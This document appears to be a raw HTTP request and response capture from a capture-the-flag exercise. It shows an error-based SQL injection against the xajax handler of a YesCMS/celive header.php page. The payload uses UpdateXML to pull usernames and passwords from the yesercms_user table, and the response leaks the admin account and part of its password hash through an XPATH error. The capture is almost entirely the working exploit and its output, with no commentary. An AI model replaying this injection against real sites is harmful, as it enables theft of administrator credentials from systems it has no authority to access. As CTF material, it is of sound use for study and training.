 POST /celive/live/header.php HTTP/1.1
Host: a01cec45eea54491a47269b9936f30cf2b58d53a51f74231.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 224
Origin: http://a01cec45eea54491a47269b9936f30cf2b58d53a51f74231.changame.ichunqiu.com
Connection: close
Referer:
http://a01cec45eea54491a47269b9936f30cf2b58d53a51f74231.changame.ichunqiu.com/index.php?ca
se=user&act=login
Cookie: PHPSESSID=48cf589a2bff582b537f546f390065fd; td_cookie=2215126900
Upgrade-Insecure-Requests: 1
xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SEL
ECT/**/GROUP_CONCAT(concat(username,'|',password)) from
yesercms_user),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>
HTTP/1.1 200 OK
Date: Wed, 09 Jun 2021 06:43:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
P3P: CP="IDC DSP COR CURa ADMa OUR IND PHY ONL COM STA"
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=48cf589a2bff582b537f546f390065fd; expires=Wed, 09-Jun-2021 07:43:34
GMT; path=/
X-Via-JSL: 5d3c8bd,-
Set-Cookie: __jsluid_h=5d51dc49c247ea4cad1f83e53ea30eeb; max-age=31536000; path=/;
HttpOnly
X-Cache: bypass
Content-Length: 329
XPATH syntax error: '[admin|ff512d4240cbbdeafada40467'<br /><br />INSERT INTO
`yesercms_detail` (`chatid`,`detail`,`who_witter`)
VALUES('','xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(concat(us
ername,'|',password)) from
yesercms_user),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)--  (2021-06-09
14:43:34)','2')